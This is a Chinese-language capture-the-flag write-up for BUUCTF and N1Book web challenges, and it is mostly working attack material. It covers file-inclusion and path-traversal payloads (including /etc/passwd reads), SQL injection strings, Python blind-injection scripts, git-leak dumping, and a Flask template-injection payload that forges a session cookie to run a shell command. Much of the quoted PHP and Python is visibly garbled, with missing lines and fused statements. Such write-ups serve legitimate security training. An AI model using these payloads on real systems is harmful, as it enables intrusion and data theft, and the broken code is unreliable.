0x01 Basic 0x01 linux labs 通过ssh连接buu内网主机
-p指定端口,root为用户名,@后为ip地址
第一次连接需要输入yes,然后
0x02 BUU LFI COURSE 1 题目源码
1 2 3 4 5 6 7 8 9 10 11 <?php __FILE__ );if (isset ($_GET ['file' ])) { $str = $_GET ['file' ]; include $_GET ['file' ];
获取file并include包含该文件,使用payload:
1 https://xxxxxx/?file=/flag

0x03 BUU CODE REVIEW 1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 <?php __FILE__ );class BUU public $correct = "" ;public $input = "" ;public function __destruct (try {$this ->correct = base64_encode(uniqid());if ($this ->correct === $this ->input) {echo file_get_contents("/flag" );catch (Exception $e ) {if ($_GET ['pleaseget' ] === '1' ) {if ($_POST ['pleasepost' ] === '2' ) {if (md5($_POST ['md51' ]) == md5($_POST ['md52' ]) && $_POST ['md51' ] != $_POST ['md52' ]) {$_POST ['obj' ]);
代码审计:
第一层:get post
1 2 ?pleaseget=1
第二层:md5漏洞,传递md51和md52的内容不同,但是md5值相同
1 pleasepost=2& md51[]=1& md52[]=2
第三层:反序列
php代码执行完毕之后调用__destruct()魔法方法,因此可通过控制变量correct和input的地址相同,这样不管其中任意一个变量发生变化,另一个也同步变化,实现$this->correct===$this->input为永真
1 2 3 4 5 6 7 8 9 10 <?php class BUU public $correct = "" ;public $input = "" ;$result = new BUU();$result ->input=&$result ->correct;$result = serialize($result );echo $result ."<br / >" ;?>
得到
1 O:3:“BUU”:2:{s:7:“correct”;s:0:"";s:5:“input”;R:2;}
最终payload
1 2 GET部分:?pleaseget=1
0x02 WEB 0x01 WARM UP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 <?php __FILE__ );class emmm {public static function checkFile (&$page ) {$whitelist = ["source" =>"source.php" ,"hint" =>"hint.php" ];if (! isset ($page ) || !is_string($page )) {echo "you can't see it" ;return false ;if (in_array($page , $whitelist )) {return true ;$_page = mb_substr($page ,0 ,$page . '?' , '?' )if (in_array($_page , $whitelist )) {return true ;$_page = urldecode($page );$_page = mb_substr($_page ,0 ,$_page . '?' , '?' )if (in_array($_page , $whitelist )) {return true ;echo "you can't see it" ;return false ;if (! empty ($_REQUEST ['file' ])$_REQUEST ['file' ])$_REQUEST ['file' ])include $_REQUEST ['file' ];exit ;else {echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />" ;?>
发现有个hint.php,得到flag not here, and flag in ffffllllaaaagggg。
通过代码审计发现是白名单验证,文件包含只能包含source.php和hint.php。
首先file不能为空,file必须是字符串,还要通过checkFile()函数的检查,才能够包含,而且要经过三次url解码。
//mb_strpos(): 返回要查找的字符串在别一个字符串中首次出现的位置
// mb_strpos (haystack ,needle )
// haystack :要被检查的字符串。
// needle: 要搜索的字符串
**//mb_substr()**函数返回字符串的一部分。
//str 必需。从该 string 中提取子字符串。
//start 必需。规定在字符串的何处开始。
//ength 可选。规定要返回的字符串长度。默认是直到字符串的结尾。
分析checkFile()函数:
1.首先设置一个白名单,值包含source.php和hint.php,第一个if检查是否存在$page并且是否为字符串。
2.检查$page是否在白名单中,是的话返回true,接下来,两个函数一个mb_substr和mb_strpos,总的意思就是截取变量page中?前面的字符串,然后在进行白名单校验。
3.考虑了url编码的缘故,再一次解码之后,进行校验。

分析完代码后就可以构造payload了,传递一个参数file=source.php?/../../../../../../ffffllllaaaagggg,目录穿越,当然还要把?进行两次url编码,所以最后的payload为file=source.php%253f/../../../../../../ffffllllaaaagggg。首先第一次验证肯定过不了,第二次截取完也过不了,第三次,经过url解码之后,我们构造的payload就i安城了source.php?/../../../../../../ffffllllaaaagggg,显然它是截取?前面进行校验,source.php在白名单中,所以返回true,最后通过目录穿越到ffffllllaaaagggg里面的内容
payload:
1 file=source.php%253f/../../../../../../ffffllllaaaagggg
0x01(补充) 双重编码问题 首先这个地方涉及到一个新的知识:双重编码

1.php里面是本题的漏洞源码
构造号payload后能够很清楚的看见,是成功的,它是当作目录执行的:
双重编码的话,经过包含时你包含的文件会被当成一个目录!!
0x03 BUUCTF-N1BOOK-WP 0x01 常见的搜集

打开网页源代码,没有发现有价值信息。根据提示,猜测可能是敏感文件泄露,通过目录扫描发现存在/robots.txt,访问得到如下内容:

继续访问/flag_is_her3_fun.txt,得到部分flag1
访问index.php~得到flag2

根据目录扫描结果,还存在/.index.php.swp,下载下来之后得到flag3
最后拼接flag得到:n1book{info_1s_v3ry_imp0rtant_hack}
0x02 粗心的小李
git泄露,使用Githack-master
1 python githack.py http://7f12c0b8-2555-49ec-a784-4950c3a6081c.node3.buuoj.cn/.git

打开下载下来的index.html找到flag
得到flag:n1book{git_looks_s0_easyfun}
0x03 SQL注入-1 解法一:
GET型注入,使用?id=1’ and 1=1 –+显示正常,?id=1’ and 1=2 –+报错,存在注入,使用?id=1’ order by 3 –+正常,?id=1’ order by 4–+报错,说明有3列数据。
1 2 联合查询显示数据库名称
1 2 获取表名_ concat(table_ name) from information_ schema.tables where table_ schema=0x6e6f7465 --+
1 2 获取列名_ concat(column_ name) from information_ schema.columns where table_ name=0x666c3467 --+
1 -1 ’ union select 1 ,2 ,fllllag from note.fl4g
得到flag:n1book{union_select_is_so_cool}
解法二:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import requests'url' "" for i in range (1 ,50 ):print (i)for j in range (31 ,128 ):"ascii(substr((select fllllag from fl4g) from %s for 1))=%s--+" %(str (i), str (j))'?id=0%27 or ' + payload).textif 'Why am I feeling so happy today' in ra:chr (j)print (table)
0x04 SQL注入-2

根据提示,访问login.php并使用bp抓包。经过测试,当用户名输入admin的时候,提示“用户名或密码错误”,当用户名输入其他任意内容时候,提示“用户不存在”,因此判断此处username可能存在注入点,另外在fuzz时候发现过滤了select,但可以使用大小写或者双写绕过。
解法一:报错注入
1 2 查看表名= admin' and updatexml(1,concat(0x7e,(sElect group_concat(table_name) from information_schema.tables where table_schema=database())),0x7e)--+&pass=123456
得到:’~fl4g,users’
查看字段名
1 name= admin' and updatexml(1,concat(0x7e,(sElect group_concat(column_name) from information_schema.columns where table_name=' fl4g')),0x7e)--+&pass=123456
得到字段名:’~flag’
查看字段值
1 name= admin' and updatexml(1,concat(0x7e,(sElect flag from fl4g)),0x7e)--+&pass=123456
得到flag
解法二:盲注脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 import requestsimport time'http://08f1666c-461a-4f98-98bc-046a76029c6a.node3.buuoj.cn/login.php' "" "1' or ascii(substr((sElect group_concat(table_name) from information_schema.tables where table_schema=database()),%d,1))=%s#" "1' or ascii(substr((sElect group_concat(column_name) from information_schema.columns where table_name='fl4g'),%d,1))=%s#" "1' or ascii(substr((sElect flag from fl4g) from %d for 1))=%s#" for i in range (1 ,50 ):print (i)for j in range (31 ,128 ):'name' : payload %(i,str (j)),'pass' : '123456' if r"\u8d26\u53f7\u6216\u5bc6\u7801\u9519\u8bef" in ra.text:chr (j)print (table)break
0x05 afr_1 使用php伪协议读取flag
1 ?p=php://filter/read=convert.base64-encode/resource=flag
得到一串base64,对base64解码获得flag
0x06 afr_2 解题过程:使用F12查看,有一个目录穿越,访问img文件夹
利用nginx配置错误,使用payload:img../获取flag
0x07 afr_3 进入环境后,有一个输入框,随便输入进行测试
发现url上article?name=article可以读取文件,尝试article?name=../../../etc/passwd
尝试读取flag但现实没有权限
Linux系统上的/proc目录是一种文件系统,即proc文件系统。与其它常见的文件系统不同的是,/proc是一种伪文件系统(也即虚拟文件系统),存储的是当前内核运行状态的一系列特殊文件,用户可以通过这些文件查看有关系统硬件及当前正在运行进程的信息,甚至可以通过更改其中某些文件来改变内核的运行状态。
/proc/sched_debug # 提供cpu上正在运行的进程信息,可以获得进程的pid号,可以配合后面需要pid的利用
使用payload(self表示当前运行进程ID的符号链接):
1 article?name=../../../proc/self/cmdline
想办法读取server.py这个文件,由于不知道当前的路径,无法通过路径读取,所以通过当前进程的工作目录来读取
1 2 /proc/[PID]cwd # 当前进程的工作目录
代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 import osfrom flask import ( Flask, render_template, request, url_for, redirect, session, render_template_string )from flask_session import Session'flag.py' )'key.py' )@app.route("/n1page" , methods=["GET" , "POST" ] def n1page ():if request.method != "POST" :return redirect(url_for("index" ))"n1code" ) or None if n1code is not None :"." , "" ).replace("_" , "" ).replace("{" ,"" ).replace("}" ,"" )if "n1code" not in session or session['n1code' ] is None :'n1code' ] = n1codeNone if session['n1code' ] is not None :'''<h1>N1 Page</h1> <div class="row> <div class="col-md-6 col-md-offset-3 center"> Hello : %s, why you don't look at our <a href='/article?name=article'>article</a>? </div> </div> ''' % session['n1code' ]'n1code' ] = None return render_template_string(template) @app.route("/" , methods=["GET" ] def index ():return render_template("main.html" )@app.route('/article' , methods=['GET' ] def article ():0 if 'name' in request.args:'name' )else :'article' if page.find('flag' )>=0 :'notallowed.txt' try :open ('/home/nu11111111l/articles/{}' .format (page)).read()except Exception as e:return render_template('article.html' , template=template)if __name__ == "__main__" :'0.0.0.0' , debug=False )
代码的大体意思是,有两种路径,一种是/n1page,一种是/article,而前者存在ssti漏洞,我们需要将n1code参数及其值装进session中,然后进行传参,达到ssti的目的,但是这个过程中,需要进行session伪造。
读取flag.py和key.py,但flag.py无权限查看
key的密钥为Drmhze6EPcv0fN_81Bj-nA
构造
1 {'n1code': '{{\' \' ._ _ class_ _ ._ _ mro_ _ [2]._ _ subclasses_ _ ()[71]._ _ init_ _ ._ _ globals_ _ [\' os\' ].popen(\' cat flag.py\' ).read()}}'}
使用脚本
1 git clone https://github.com/noraj/flask-session-cookie-manager
伪造session
将伪造的session添加至cooike上传

0x04 EasySQL 打开题目发现是一个登录页面,随便输入账号密码提示wrong username password,在密码框输入’或者/提示SQL语法错误,猜测此处存在SQL注入漏洞,输入payload:
1 2 3 admin' or ' 1 '=' 1 '# //题目是GET传参,所以需要将payload进行url编码 admin%27%20%6f%72%20%27%31%27%3d%27%31%27%23

